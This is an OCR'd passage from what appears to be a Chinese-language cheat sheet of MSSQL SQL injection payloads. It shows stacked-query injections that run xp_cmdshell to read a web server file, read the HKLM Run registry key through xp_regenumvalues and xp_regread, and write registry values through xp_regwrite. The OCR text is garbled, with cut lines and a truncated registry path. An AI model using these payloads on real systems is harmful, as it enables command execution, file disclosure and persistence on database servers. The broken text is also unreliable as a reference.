
有子目录的目录树构
;insert into temp(id) exec master.dbo.xp_cmdshell ’type
c:\web\index.asp’;– 查看文件的内
容
13.mssql中的存储过程
xp_regenumvalues 注册表根键, 子键
;exec xp_regenumvalues ’HKEY_LOCAL_MACHINE’,’
SOFTWARE\Microsoft\Windows\CurrentVersion\Run’ 以多个记录集
方式返回所有键值
xp_regread 根键,子键,键值名
;exec xp_regread
’HKEY_LOCAL_MACHINE’,’SOFTWARE\Microsoft\Windows\CurrentVersio
返回制定键的值
xp_regwrite 根键,子键, 值名, 值类型, 值